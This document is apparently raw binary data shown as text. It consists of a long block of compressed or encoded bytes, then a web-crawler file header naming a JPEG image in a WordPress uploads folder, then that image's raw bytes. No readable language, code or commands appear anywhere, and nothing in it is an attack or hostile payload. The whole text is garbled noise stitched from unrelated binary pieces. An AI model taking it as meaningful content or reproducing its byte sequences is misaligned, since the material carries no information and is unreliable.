�^V��v'�%�ە}�L�Y����YW�a�\lG%_i�`�(��_��3�<�X�c����K�e9��.:�K=�ub�21ڈ���Y�Xb�9��v6���Q���MkZ߶,��$��Gp���.�U�ٶ���-س����	��
Mg�h S���g����e�qe�<ס�]���>�{�#�Mƭ�U�Ѽ��4�� ����<~L�`�b�Ap�o�[�H��OM¶�L��v���8+Mn;:~�8�lyZ�u���#�d�K���bx�|�:���Ԃ�`V���>�R^��%�;;�_D�g��f7$� ���-�st��K�a�b�V�������]�8��g"�XS��l�^��i�����~�fL%Ժ�$�h&������I;�~i��)5�u���"�t2>�ӱ�KZ�=��K��I��4��,Lp��^7�O�he�C������+:r�3��W��&c��_���S�D�\�?㴳��,;�]3e</h:$��eg;�ϔŝ	�$���������l�Z�߶�nI̓A�l6S�o>���������,ˁ�A往8a�W�-_���uBG�/��!�~�Yۏ)�@J������6?u,�c�����Y��H�:T�9]bƟ徸N=.�ۙ��`�=��ָ�ca�$`��L��Z}24���N6�y��f��3v3�g?�d�i�a�I���`忢�/���e��SM��Vp8WW;^I�
H�^�;�Kc�����X�u��4�����P=no���j���Ƈ]��[#G).� �d�S{gC��6��	������+��`i>�MD�ǲ�cZY��̫����D��R[}����O��4�?�X]��v��X◡��?SF���e�r���S562��h-˥�;|��~a9l�\� ��F�zIl�vY����z���!�n���#�RDyh�9F�_�/R؟����d)ũҒǢ
c]����w\s#\&� ��Ҝl��]WE+��$��~��Y;G�����9 _e���Û׃�ziϗ6����ds�<���%��$ >�ʿ��+���^�WL#o���V}1�}W[z��y�M��oC�!"0G�����=GD�O�_ꕭ��րi��'q�8fuW��������#c2`�w�eN2��3���Kƺ|ㅽ,�C|lN��/��K�,v
�ԥ"'���er%�A��}0�?�T������d>%P s�c����9zz��g�X!u���ړ	K ��X�+��1��j����Q)���ge,����;/'��q���IӖ�LG�#�s�zG�$=S��s]{�VZ�zx�#�/h�:Y/�n���.^���|_�<Mq L�� u��� .Ǜ���u�t?��f:����G'���O��� _O[��}��l��X���G��� �䞟K��ǃ�Q��u���^�x_N<�\�N�M��I���u\����բF�� ���F���h*cA�O��$fY���+6���9���c�����j>��u�0�YX�^��ο����#���;� Qy�"�Oo��\$�^�$�ug�I��q�+�+oot��3:X�C�����U�����ֳ�t#E�#��]�7���X ��Y�[��XM���ĺ�����mg� ���6VL��.�E�?�..���y�^���p��^Lg��Q��$Q��aq����k���L:���az�sC�c�r=���I�a9�P���6�d�h�&�~�m�x_� �H;�� �''DO2jcO�g� ������yd����7�.�a�e�N�\9}��,�gC��B��cRA�YX�\+��1>B	&�Z�f�$�S�4�,Z��;�� =DsK��:r�V�mM >�V~V��>u`�>T�ԝ�	6/7�u�u�o~�����K��bݿu��l�R� H�3{8�3�� �K=}5.$�ssȬ�eq��]-d�<w�fYӲ��R2�IR�ûEQ���l�A���tb��NE���-$�=�{�����/m啛e�t]�ȓP!X|��1��.�F2��Z�Y2)���o'i$� �T�p��դ�����	y2�&��\yq�۞I�^�?P����Π��:����o�~̆k�{�d�)s�Rk�H���w}�{x��68�ZKOt��{s��j6���� �0�hA���X��I%輶eva"=D��Y˩/nI��To&�XV�M_��;���H#a���۞^�N�����[Λ�_ei�QOn�;,Il$�4ѐ�F9��l��\�W��#�u�?��t�&���8���v�OG�-` �%�Vs[N� 핌o��=�G�u�ǲ�ʽ�e�kV�'����e yly�q�nV56�5�)b��ycktC2�(�3S�:*$�8��=N�ܫyRD��)(��<����:E�RFg��&��^��)�c<+��[���e������[��� ���~�\���v�E8)��Y5����S�&�'윳�N����X�.�+9��ܩ�NV[.�9�A���~����Z��vCM�N+"뗩��z���cw��#r���:.���`���f��ucC��1�NF�R��/�cĤG3 .;����3�6��y2�nӲ�u�l��s���$���,�w��T����'H���+g�-�sJ�n�\Չ'�����-h?<,�ߦ���=4���� ݮM��o*>�
�<�/ ��V{������U�4�ѹ��O%�k%v�~,e!�	�ֶVo���'N%���>�.�~�Y�m-����BXD��g�[�GK��{�� �O'}��ޖ��F$�J�]�_�<���;˟#u�y�\v~B���P���U�V9o�S�K�
��Z������%�h��)#��s@t6����a\�:��ipŮwާ��$�OK?��+"�.�.�K�Y��xo�.O� f2�G��J������y:n��Ρ�i7����f����!��8w�\�]�Ѹ>�۔��2�	{O�9�4��u&��~�9o̻n�6]6ư�p}&�G���\�G ��^��;������&&�Qة9w�^�x}GJ�2+O�˝,�9�1�p�|����ն/��|���'����ο�zi"��n�����<������� ��#-o��9z��<�I}���cȝ�d�����SΧ�i��Χ���� ���X�������.��;���ۦ~-���'�����"�h��c!s�$R7_��cٹ]:�KA��r���L'����xU�ŋKE���WY�zf����Q�9j�+,�2$�4[�:<|���z��F���˕�����xWB!c@�y�rָH���7ҳļK���M�\�q���w�l��Li:���?���Q��X�V�c����$���k����-��;,y5���g�ېQ�,k�t�!t#P�+q���Ń#���ج�� �P�A�WM�F�������Y�1�.$=���L��Y�x��ֲ�Oj��Ճ���r]���~�Y1�I�T�}��Y�4�k��d�1͡ﺟ]���F9џ�6�g���e36�f��&�s;b�}y�9�)�����sp��!o��u68݉2������su=o���7K��r�C;���K����M���
5g�͑���V�ĉ�G!���L�v��Bٴ��Vz�Td��,�:���%�mY�8���dь������ ��Ӥ�+��h\�G�$�Z�j�*���J�^����7��v�hW)�%�e�c{�ݒ�7��&��i����OBޢ"*CD���{�P����z/�j0=�Ւe����P�������|�`�)�;R�YB��k�k�W$B�b��,����F���6_1���Y������7�呱!je�6Ŝ��~wKM��=GN� 4�~�2ż��<6E���m&^�=��JѺ���/]=a,s�QHZ��췛m��0N���(�S��v�9��Zf�G�����x��c�ZpL�z��!$�&�g����{�i�#�I�Z��i��1=Z.ȸ�Q��7����¼z��>�>Y�z�R�Sd;a���q��>)��}��g�X�]�qsT1�m���YY+$1� 8g��fHH|x�SK�Y��e�~{p�]�%�S��)�������V�O����M8��{�wW�oD���c����j���'�����tl����}��t�O��	���,���	b�"A{�g'NV_nX$O�~S�e�S����9�挋����O^��^��N�MM�I8L�ϟ����$�UC!�pU�L�`�����ݖi��$�Lǧ9�#J�u�|��cG����ұ&7n�#�4�bPH�Y?����3t,���$��%c;t��������\�H;��I2ס� �4��&�B��X�k?�g����DOk�����~��~Ғ'�e��xkW���lL˾J�����v� �0�I>��I�������^��\�om�)�$^�F�'$,�Ֆz�,�3>�/+Sߡ��d�o��#{�De�8�7G��|�A�5�\�o�!c���'E�s蟲̕Ӆ��,n���`�W[�L[����1��n�r����;z}?�NX�h���q��n7��Oc���^��|n$U�1�b��2�������7��\u�pᲝ�ˑ�Hcs-�ʹ�;BX�nxY��~R8兮�=�og7�w���^��&7�kS��7Q�-7�`f��]bK���2H����zž>�8$�0�X*��5��t��m��d�X睤�4D���+��~��8��I��̅�ﰓ�`g����܈��I��]e�����_F?K�Ϻ�-�p�ֹ[�4�-��zg�� u���{{+��z��Fm�j�;����`07[���>�r��Q�6qIn{\��xH��5ū�.xp���>�C�3Skpp����{0��1ѿ����	|FAz���Y��.:X�M��p�_�o#2����V�v�)�Gk]�S�jy*.�:�h���m�d����}������3�Yt	�-؜��綨jp�;�܇�E!|�[|�j����-�y�hi �n��O�6A�e֕qp�r�Ӝϵ[34h�ˎ�jq�����iy},�:d���6Vm48�d���i�$����+[�]Γ=�}�է���v#�-�)�-����sJf�],B��w��=�o�z0JMv�b�,s�m]�����q�[���H�daا�މ�z�Ԟ�O���1���i9X�=��y�o������&|��c��ò�g���Y�7H'�Y*�̯7���:N�0 Y��p���/����{��?$х�jĄ�����w�Wb��萟e�l�r�������=^��c�7kn$��칾�����'4����\���bB;����Ϸ7U�5�����<��|-�܆)t��h���K�K/��=���rס%��K��{$�l̶�V����\���9"����?���堓��)�3|wO3�0w�7�=��p����e�_ݱWo�Id4�H0d�/u8򅑘d8,p��.30��%վ*��n��!(�ߦ�A��Vb���H��۸Sr����ζ= I~V��ϗ����7:�R�<��]1e��2K`��3��vg�z���B2���ʳ~���W:����� Y��i�l�/�i^^�X�֓�ʎh���c[�&A�d
��n��	(8[�=��F�5wL�\�tMs�`�):N@Gџb���\�{ˍ��Ŷ�^&�mG�O�h?Wㆉ��4Hj����/�<�X��6L�=(�0^�r�33��V��� �VlYʑ�E[}�k�t +A�kO4�i6�����f@�v:oD��q�u2T�b	~���K?��c�&��I�ʒHc��9=�Z��rIᡡ�N��fN��}�\g�Ϫ�Q�o�#���E���/78��{��I���i�;,��u~��E�w���驖t��?�5x{v\�j����Q@7��&59oIK#&�G�d�X�Z�*9kV�
�pʷo���/L�I�`T�[)�����_�t�AteѴ}��K,�+��|iΌ:L���w{�_�#�7C0�1���9M�&�]���B�C��9Zي�;��c��4��sc�9�|:�;�����2뛪���s�,�\y�����e����U؉�1�8vrq�����4y����RwV���%���[��_��+�{x!���v�����1EU��zqI���!ozt��1�#��;������<R~�'F����������ׅ��I4b0��;��_����b�>'�uV(8�Ids�����×-\�$g� ��#x'�Z��I���Jc������69���l]��fE�!�t$�H۲��/��g�ap&�W��럏���D� ��-�N�r6P@s=���\�%,^��6��:B�6m"2��Z�)�k�}�[�q��لĖ^�۩��H?6��r�b�sH����v+r��s��0���!j&�k4u���u���p'�x���n�%��^�{ct@��켜��M�����-�V����$���1��$����bb/�$����2�sG.j�9k�#q|`י�����X��s��z���`�W���VQc��pneg�+bk�2���g������St�!I5~��9C�\wNS���.�ɧ|^�q϶�͘l�\��K3�n)v,X��W�u��̑|anH���M��=�� ")#�i"�T�l��|`���t��ܸ���ǉ� ^�4�ӧB�0����y��=�ӣ�pV�3�|B�<�w:9G|e�t�G�Z����$j�n�1��e��-�f�B$q2X���}t��9�h�:sΈZZi�U����g8���e�e�`F�Q�Ϻ�c{�/��5tе����/���&�x��>\�ӹk�T�^��S�ٯu8ɭw�3��,�*,�V���mlxZ��S"f����7��VGL"H�K�u���Wo\Z[涏�7e~y���h:���������7G��{\g��n�#��R��Θ���"X�ic�U��C���8u����ӳe�Fn�Q-�eO���H��f�ǒеid�k�$Q$^mYw�E� �<���r�}k���Y#��3[!�p���/�w6=��1ثǉ6��,e��øZ�J�L2�Ƹw�����q6�R���1n�Ec,�)�R1�d���y쬟�{�	�6�?⊶Rv�K�����hD�X�K���1�ncq~L��� 宼����GG�uQ:��4Rn�c?���]��3���k��ZǸ+Z�r`W�)s�sM׻�؍�t�gE��~:��I!��k,�uS��/��ŋ��m�����">8�Y����k�8}��k;��8�DB���Q�Q �Y� ��7�~[r/����S�A7�$��t��2}�kh:�� Exw�t쑏;�&&RH�_`Q�YQ�Rט]|$)�xi�l�gfɒ�~����]��(c�o�o.��<�#|k��}_jʎޢ�7����g �n3�*p������!}{��?m� my�G�t�&Am�Y�=�2�!�JdRe�'.��=��d�1!pn��o�볔����Ӏ�o��c�Y��Y��u�ƶ�-�K$��3�'��̔�~�o.�#�+W�}��,ϟɒ6�����c����t�Q��b�k�q�tqc�oa��:j�_����0z�w�����b�Y����Y�����}9�<%�1�`n��g���0P��(���z9x��'P%���'g.��L|p��м`�mK��͵�u~�BC��k.;x�#�J�	K@����a��ƢZw��I��ȡq7L���-_N~�H���9���i��?��\�k#k�͟��4������F�,�'44��[���[����	�����
m�-�,����3::�#����xߧ{d2�̏�Z����1ɯ �޺[ӧ���59�w����y}4���ky������r��}�+��!�ď&��uZ�d���!$}ڭ� ���]_A�<�Թ����决������g�_HHː�+�V��Ne�`3-��%�|8ln��Lʋ����)�@����|��;����Z��۝�[�裒W2H�F� �\�Vx뿥���	=�f�;ʵ���<����6C��ǅ�x�l�z}<�9��ߵ&��#g�8Z��%1MZ�X��l��$#CH���_���?�E�����h�N��7S���Di���b�GL�n�VC���{�]KҎku��� s��. B��k`���.W���1���U9l�H`$����T���e�_�$P�xmb���5��`2��4O�L��ޮ�N֌F�)�U��(ɖd}�����΂c짢{�^�#�"� D����eY�>S��6AG[h�uq�����T��_ؤo��M����-���Nג���}�� 5E���\�	��٨ڳ��;Ldz(L�����w>I;��t���^����41��6RIi-��/_�v7��|F�1�<������� O+���G�� �9Ӷ���Wo����/h� ��8H��d^��L��-4�)s��'~�\�5�9���7ڌ�=� ����Η�׷���,bF��-x��[�&�� H�R��by?\�����n��{]��:�DGO
䷣l�������6X��˵��+���'6M/�� I�ȶl��=�\x�/e�S*�9d?A���d�H釤:C�-sF��21yv�uH��N>� ���Kȓ��S;֥ļ�nW;˔�y� ��׊��V�S�N�_n��X�u����vVz����E�3����:{�I��|�y��!�rAY���gO��ڿ,��%3\���yÅ��Q*��8�1;{���:�l���$�'�����:�Y�$��U�ߧK�`�gF�fYwʲ�VG ��=�Z�N�����rOtb�|&:4s�+f5�8�}�fo�ͬ�P����6ߣ�M���8Y����F����'2�m�R��ܷ-��c\\��:C���M��e�S����fָ�n�٠G�^�v���\�I{1@YmȾV�zN��ĔO����o�Vq&?�W��1i���L�i<����N��d.}����m>XF�������&:F� 9���
[��~.zz�� x;�d�#��<ΣúgS�4w�Y>��˧��=/R�|�Kɡ�{N����Q	|$�^Q��q���ҏ.�(8ڒtK��l���+��ÚVwO�K��$:��7��nK��e�A�sj37x���$��5>������{�X�]6}!K$`�V�/c�V�2��k�5��\�<�d�F�MR���(޲X�%H��r��|8���|C�ꢧuD�bvV��-��<�D �c�[��S��Sl���N�Ve�N\u�V�em�.���o�=/��$$n���i��8�莇�U��S�O��扸��en�3i,���4� )����9�����N��K�t�vAO �g���z:f�4�r�˄���a�; ���}�G�0�d���C��9ͭ��n7f�K��C:�����7Z�_���=t���d�("�I�7����[��?,v6�}w`�1ͻ<�Z^����w�xX�}:_�	:vK�����)Ǌ^��tb8	q���X����n.� a1�N�+!t��Rݽ<�z(����	8ʳ�ӗ�^t���m��*d$��Pվ7Z/�Y_�w�F�4����(eU�<�l��:?�}�{n����c����c�4UP d� ʜz_�κGJCI��p���y'qo��� �6%ь�Ѭi��ۺԫ���IG�kz��X���^c�8Kce=]7Tp�Gz�l+�LX�͗��H����g��_�7�;d)�V��9c����['k�O�]s��+e�d�@�I ����n�Y���ͬɽ1��~�1�u�x� Nvӷ�}?�Y�5њ2ҳn�+���y^a~�=�����,:d�ج�|o�tip��M�}5C��}��	`A�����GGN?7$�.�;�k������x��$N[�%��HI��?�d-ay��엯m�b6� 7�������u��Q6݂�~�A�k�,��Z��ˌ���o2<��%�<ʶ����Z�u��F������n��x�	&')��I尟,��o����k1��Z�2���u��8�N?�S��V.�@��#V��ǝ�x?A�G���2sR�K67<��x�x/]��\|V\ylv��ǚ�i�D�Ѽc�)I��j�y��]Թ��+����H 8�u3{t��e}#�y ��Ȗ3������Z�a��@�>�� �\��sNÕׇ��u�WA���Ѿ~vmh��uC/�6�J�ߥ���X�k�JM�l��i���d��/]��v�L��|���ֱ��+�j�y��1I��$ۑ.���A����8��l�0[��8Z����[ڊǶ�dM��E^0�Y��m����������sK�������2�<>Je?�"� ��t�#�)��郃��h�{����.u�C�\܅���bɣ�h$��o�%�3$�~��%�Ԍw!nr�l�9� ����<�,k���t����2���.M�
�̟Hy������-a��_N�:��4{.�#�u�M��%��-:lo�Y�Y4��s��/�a����� 5Ejg�93^�_��;ct/�G�e��R�-)����B�5*nd�����RȞrE� ��T��Ŝ�$DF��Z��ȭ�C*���Y����|�����k='K�����Ϡ�`�/��ZC�I?f��^n�ڕ� �a�!w��Z��J���U���-��@�t�����զ?�4�4;��_G�D�k-�N��N�� 1��H�v*a&��k�|���+6~7���7�t�~`]ÚyY�=/��Nz�y!�P{�����<��v� ��iIwt�<�92GA���<~*�tF���{h8��n�8�۹��]�2��?�OL|��@��h���Jdu��Z(�6��)���0��4�T���}8���V�鑀����g���x\џ27	�K�n�U<'��!x�I����jȗ>ޜ�Q�F��:p�,؜?�3�S��H\��O��ϵ��M$�㓿fvOz}'�	��&27n|��� �79��Lc� �{Jn���偑��2ƥ�y΁�m3�l�u��jM$yf�B��m��i���Z��m,�>��[ZO�Y����t�z5�κ_#����Q'l���uӆY�3č��X�N�wF�.����3J�񿮆x�]Ӽy��ۭq�~ό���>%��!;a]�Ŝoii;{�zs��
�;�$ ^�jr�:!#�4.���ϝĴ%�!�\6Z�I�כ��dO�Ð���<΢	#���Ҭ�d��/I�n=.�K�p���de�v��:폷��=^�!f�|��[Ξ�b���\��)dpͧq�����F�鎲_��ig�w��սM�d���6h��8Y�Wg�G�j�W��3�~�RX΁���qj��[�NV9Ѿ�]C�Xϵ#�GK� �姚� j�d��߯�O�����29��<��]NWzt;L��Mϱ�_�s�)[Ӌ�F�l�+.7n���gR5�gj��g��N�nE��� ³agIPq��0w��V�9V��^������t�������� q8�<3F�_�
�av��8"���q���,ua6�bc��'���tA��N�X����F�Z�K\Z����6GR~Ե��]�v87_;)������|�s	�����N\Z��D�\	ұ;_��!��~�2��}-�����3U��T��%� Z4d�kH;�X͒���潉O���^<���񍖥��6��(�;u`�j��[�)��`3^�k�NZ�o��AL�/��kCYb��}tm88 Y�~ؗQ���:��Od�S��˜��z���ko�������g�no� �x=oO�tz�ޖ��k�X������`�w�o���|����<O�\}��q��r8���_��K�Y�U���ce��}��K�̀/����b�>��zI~�D�f�!?���'){F^�����>Kn�Y�O$��&��g�b�V+2~'���Q�8.|��N�.���~��i%x	���Lr���?U�����[c������Q�	2^I��U�&5]�7���S�����飒<��B�����4L;��wV�	7�ml!���N&�
\�M��3���zH�s#�`��ERuW��zrڒ2��ݔ�_����|N��xÆą�]f��u9�F����gl���J$��� 	�uA������~����#�>��~�0i�� v�9e��nk���
ͧ�d�>:N5��8����X�9�P#�w	� V��Z�_��S�����%�u��l��Ė��tض�kέ�=�l���!ñX��iO���+v5���hݖ�xż�����+}E�3c�w�J\3C� �*&В78�
� Gn띚ݽ���)Y�Z�&6dQ�[�D����K�OM���ky���6����`�+���I&�������;�yF����{X���\Z2���,�B��ZhS��d��^ܓB�X�x��e��]G�H/Amd����+��|>*��S�l9r����z9�|ȁ��x�]��9ǭ��Xk�v�����[eM�u�#���G������W� !$A���,}�}����$|n��uӊ�h�(�y�}@�x�f��!�y\m-Ƣ7Y��Ѧ�zf/��nB���L�5<�ms\��-�s��u"X�,gr��W�s����Q�t3@7�g����r�� ӯ��hĆ>���o�:�V��{�Y `��I]q�'�Sz�$af��w��q��>:�bܧ������������.}����Gֆ1�PA���/]��ۮ��1KX����?�#$=�Dc�^\w�Μ�GO��7��z�ӊ>Kc�;X$f�
���������E�Gt����/�G��8^_J3���N�_.ٜu��x �%1���-�����0�~�<�f���%1�3I�vW�#9���-, ަ�As��W1�9�%��#u�65��V��'���Wx~�����,܎�$z=,���크'��:u��I�[D�S��������a�P��+���s�<�����0V*c�:7�y�l�#�L��VdP�s��$���~v�Z�����T�]=t�wN	����N��Qto��5 q�}5j^X2�FLd�[g�����y���j�Y�Qx%k�<�AڗK�L}� t�j�ac��ȭ��i�Vzjz\�O�0��{s�f!$Q0�����K��������Z��%�J¶}-䓣�I�C�Y�HjZ���!Y�l�n�B�������M���_��Rml+e�X�����R���9��JN;�I;=��U�*�om�=��f%���Z�i�R�]P�O��H_bE� I�Z�^�9z��B��}.��LZ�,Ʀ^�XM����}�i��X}0�g��7�\ �ܚ���F�i����=<�;����ƻ�����6ΎEU�=ֱ�5F�����.�o�9iq��b�� Z��	}��fŷ ,��b�)�3�yn���t���s������d�<�˖�Z��-��zj�u���N��o�X�
���6L��7�c:�[ڽ}���O�9-'�����ح�`i#��oZĜ^	:/� hK�t�F$dY�,N6]_���hIk� �[����n�wH]�ˤo�����>��:��/d���
Բ�K�};#���� ��+�r���6��v+Җ�0�������V�����D�c%�Y1?�C�?�Km�T�gi���`i-w���+sd>R����~Y)c�ע������ �ޚ�jRǍo��-�YZ� q�jmښ�o���G�K�|9i���c�c�#y[���|v{G���^+��x��}<�WO`J@��d}���/�_N�<F/K&o�O'o�[;O�u4����>2�L�}?��Ge�� ��G�M�q���3��#^���Z���9~�)_��zg2h��4�m�
a�F�e������)��[��({Κ���ya�	$[lڜKHzsd�Z��~Yo��Y�/}Of���E�A��K�R��x��)k��I�Ā:�wY���3�"��F�z���a�@4�/��KK�$h5!��~ژ�_`Y#cXR��P1��ٯ���r+�#�2��ySw���A#Cs��*��%�24>�pGb�8���q��ٌ4;�Fˏ.6\��.<�����{��Uj+Õ����|?�|o�z��gM�]xr�g.?�Σ�d�����9%�~���M�F����-I��h�B����b�ߨ�'k�;Y�Mح|o��	�pi�t�󕍎�/�j�v�me���9��9�+ͨa��p�'�Y�}`������#s���|��8KK�Fgh�7���jk��Ӎ�ױ�o�u�� �)���)靗� K3�����_�t�Aģ!.z�ח���?ś�@M��(�N�e���ڭ�ϕ�@���u>8��Ͳ�ނq�k�c��覌�F�Oq��w\L2����e�kn�%�ǷP��Vv�a�x�Eϯg&�Vf�� 0��M�L��r����e����d�OS���#��/G?���1�G!-��帳����=_M�Cݤ�A��[+Ӈ��H�<b=;<���:��G0��VK��.���B8������Y��7��1����m�oI��
mj�H��ec�Y�鍶u^�6p�IӛH�;5�,�ܘ��}Z]��r�	��^�@@����:f��O����_��ZS?[V������;�#�/�:^�c>�;�f�G69!k�p9Z���$�樊�v��}������;�_m�1�K@��oqJ{7}�� ��Ͳ�D�[�p�7�.�:5M�����Wb�w��lr
�W��{g,��װ�I��N�8l��7G��>�ܫ�X���%����;3:X�������M�<G`�9s�}�L~ �V�M-�vV�&0inʷ����$8
���zt�*X�⮆�e}����ڞ}�˿�u�^�g���ʜ���X#�?�z�.��]#@ao��Y�n���
�ܚ���
}���u�M�E>�!�Hx����]�\���������\�O�E��u.[��vDA d&Y[��c�M�̫}��#���RI�'�m��������:�؍2�Vzg�}��@j[�1�|�z/�N?���-h�}�O���L�Waco��a:(� ¸��n+���T�ր��zZ����o���9zf�'��/����~�ɯbH������dg���k�� @�^�����u�h � ��~�r����|y���q���>Nf��i���5���n���B��{,�������vW����5���c�����Y-��+u�����xh8 X]8{y�}F��ۧM#��A���1N��x���W�J���d��q;��zg��\�q��� PX��Q�S~y{"�hl��ӓ����H�f�o��yb��-�t�cz�A�x-�X�� ����PKH �Z��y���ӵ�c���Nu�����]!�&2��ZL��S����g�g&Q�0Vm�qQ�TV앹�o��mxW����8��ڼS�J��e�5^�}9�+�\)W�Z�>����³Є��[��Y��8��(�Q��Z�NGP�?	���r�̺�WT��-q��'T֖Yu�qrD�5 0���-�	���IF��o���W�%���D��$�k\E�V9{uB2D���}���hk ��H����Z�62�l��+$:^F�W�dǡ��d�#e�_nx�kO�`l���_���EMp!���}��}8|.icsc�孳��x�<��׉C���ou<�I����L������ �_e��)�w+q��c�~�8\/�>_�x]C޲-�V�m�왢Ȇ��	��H�<D�ȥ��u����wI0s��1�m'��9Ҽb������$�ǲo�n��ec������#cz.��t����av�����I��8�����_A,���k����j?Sy��YfL�l��8���&B0A�p��=�й��b��~�N���CFݖ�{Zb6�Y��kC���K^WR��B���7�w�[��l�}9�մFU/�3���H�)n:p}_H�����NO?/oO����+1/�]����� ʿn�A�rio����� {��b�m��j08���vE���}�|��9zA�u?�w)���P4��=V2���%�;��u�������W�<�� ,��uu1��]ZE��yzg���r����ۢf4���8\� ��c�������+}/s�!�H\�.�{tA,���wZ��)-��#�/D.p��rjzt(g}��� �9H.h��vR�����piv��=/�S_^�eb�~�i,�t��N�t�zc�N���F
�ԣ�k��+[3\|��������:���Gp�m�>���Q�������L�<���N�kLO������b�!s�b�X/^��I��o�
��j�ү�4�%��ҴV����� �n*Bֺ1����Zr�� �H 8l�&�z`�6�V%�|�tB�x�����67Ѭ+m�'�����q9#%o���PXR�t����



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/4/2/7/427022bfdd87c3e41a9ad90ecdc3be85.jpe
body_size: 188647
content:
���� JFIF  H H  �� C 	!"$"$�� C�� �  ��              �� G  !1A"Qa2q�#B����$3R��b�r��C%4Sc��5�T��             �� 5    !1A"Qaq���2����B�#�3R$b��   ? ڃ�_}�d�4�La[j�q&���Hd�2�����f�``L��i���1B)��j42�>�[q�lՉ�
d|T��)ڐ]���Z�e��,�� l��5b, �@����D� ��<�B�)��PJ�R�qN�e���,���h��d�E����2��Ni
��;P	�lLe
�"��;P0m��?���c��LLJhcl���Ƅ.-�$�E+c��'����MI�#=�g��rd��Ywh�8�>lN�_�3Z�6'��6�sV�.��h��ƫ�/�w�E��
O��+�^8�g��-�?j�}���[6�>�}���r带���B%�c�L�+D�j�D�曷�$0UJs� ���0O�Q���^V *�*L)�Lj9�*�!�H��r�ވ�vT��j��͑MGbr�g�c ����)l#��7��=�)�l$���}�Nr*��V�-)G@[*;Ғ�8�e2�T�l��g&�F�M�����}&���Vܟ�RH�l����=��/B��4������K�#�M�x��5k�V�T�$��-�E�0����s��>ɻ��R5�.�#�88����.*�ۤ�ȗ��
��T)I���4I
������qz�"K݅�U���,����D�鰍�A�e�
��KN�N����	�1�ß����J�<q1�Ē9N�M>	��e��\��Y��Ov0iE)lrn:$0���FkE�ґi �P��q��A��U���6�\`�������$��M���JA�8"�k�/~�<�7��Ȩr��P�ȉ�S�q���Fj�����$���c�E[�D�����g<Rqt	�����qv��%L�i��2��� ֽ��ST����7�=@�ޏ<�_�!�
 �8�D��dm40�J�ɁR���(F� �R .*[@\T�AI�ZQ�@�V'*�(VU�T��9׿%
:����/:�RRq��P�(	�CN�L��L�;�0M>� 8�-�H+@ l��@Ȥ�Q���h�9� �s@#�,~���=���&alp��a{�M�J)�		��B�6������4��E0�Tb�B�Y�)4S� �4~!���]�T�@��"	�z��HA�M�i،S�hL� ���[�����+�;��������"�C�Sc*�w�&�"�D�@��$�@���3o�t:�� "���E&O�M!6��T��*ݔؔ��4�&)2�H���QȦ1)�>)Й���sN�5Wq)��B2j��jg�sګ�	�J�Z$��=3@�0/5�%L담t6�*A�@����F�6	�C�6N	&�tK����Z'膆m՟9�*����q��TN� � ��Y����ud��;����b�2[o	����
UtD��_&��b���B�		������l{�/j��f� <f�dL�0"V}�ߵ\c��.\z29�o_���jN@�*�\�p���ب�ɗʐՌ��c��Ǒ�VК�frN�Mtc�>��ډ�BX�vQ�D�Y�m���nj}����r<���$<��?�)�?�0�,Q�
�]��E%Rm�U	���X��T��Gj�[[��OD�+�H��F]����q�St�N�!\�Ȥ��9f�9��m��H�@��>��G���5Ж�oB�����Y��6 I�e�,"��!�M]� �A�.}�A&��/@���k�҅������5NR��J*�%���}{�Q[����w���ur"U�K4�Ȍ0y������%hJ-�\<�����9 ���M�j�-!�m���H�+!� JۍrLVi�$'^$g��9���`�/<Ђ�� �"�V'�AGgoM���o��ս���Ѻ&�'$����7�1$�CC3p��>m�h�4�0�N�)��� ���SI�6�����p{;��-�������W /"��iݑ(����hڪM�ea����c���Vx~g���D݁��@�(�Z�6��
$�2q��c�@� �_� P� Q� �0�!�&���㚖0R����C)
J)�"��Nz���<�}Ф�jYHY���Ce 2f�B��6iɞ(���;��4!gn>jo�P'5#�P��b�I"��"��aH`�XP6��GT����>�qi�����h ��S��ؓ�ߑZT7ړe$G�@����TC)�Q�i~ ʜ5.�dϚ)��#�M!2�i�#i�I�"�)�$s� '�L4J� Kq�#ɠ � a�b#?zvYI�E��c�v�q�Q�4�@'4�H��B�@�Zt�ꦊv�epW�@Y�@vP�(��� '|ұ�F��mhVlv$�#7 ��E�H{�VQTK�^?ēSx0C4w��5н���&���57Яg�3��Fk�'g^7h�9 ��-�($� ?Z,���h��Q�6�m�5���KD����(��=�G�/'�ӓ�>*�B������J>��C"`�ը��\�EF��o�r���Ɍ �B~��a�E*���)*��x�FR2G�(����e�ۂ����i����f�N<ڪ�E���rY�0MBH�oA��~�� c�洇%�2��i$x���+w?��H>�I��7I�u=�CI�C_P֖���d�Q��c���1�@�l�q��H�u�1�o�EG&�e�-�kkgl��s'�/�U�iՒ�~�#�ma�g��2����?
;UW�ދ;�4jc�H�>����;OQt-�Ֆ����Q&�=��?$�ޅ�E0sm�c0�F��������R����	5�Qg9 .s��U8(��ޙx�I��M�O�b<���P���5�Vh�h�uIn�I*~O�ۓT�*OZlD�F�{��<����1ӥc�պ/u4nVo�l� ��4�$�{c["V5fDM��Jd���b���9(�Ւ�9ܗ�� M�ǌ� Z�LT��3���φ?�ڳ�o����	��3u#� ��Z%�ͻݓ�,��8d'�p*�M�d��z(�DN� rJ�#�ֵ�h��>��̅[p-' ��;� Z�U$k�+?��K�rN|� ޡF��r�D@r�� +�#��cN1	5ђF�̤��kc�6��)��^�$�q�U'�����z��נ��\�5�x�c�	�?��-�ѨEzi���ǚaFc� �P2�
���
���88� ��W�T��z� ��4.��& �����^�%�'*�5-b�GHwB�(#�CT4�d\T�Z`$\Բ�f\�CB�w��P��qM.�&8�� �if"���s�CL�Ԋ+�y�
��}jT0ly��74�[�5�6{�D@�� .-1W"� /?�D��Wd�3P�(��8�@( UP�4��c.zLh>�*}���dU�a P���cE��M�� �i�E���#5B!A�+�q�5D���E�o4,��j �P#0y�6O&������@Q~;��j�A�P�c�**��4<P0RgȤ��v�h���2)��ZQE�L��TR�21ش��L;�N?D�M|��E��-�g4&&�E�sM0#�h�GWғj�.To��գ���Oѹ���`���}���vEE��i�;�sZE�%� R��H4�'v���w�(�bI4^I�Ȫ���nN�J)�M�2ĝ��
��ِ�w<�|[f��TB��S��?�P�:V�~'vFbB�8�M��)$�Z��+P�r<
��&�Ir�{aN2i�zbT�$@�	pU�G|T8�-Ke�zF�u$����V�̥��R�T���ǽ)�Hq^�HY2bA�h���4��7h�Z���ZY;�)���j)m��e�$ʩoK��& ~zI:���,��[����
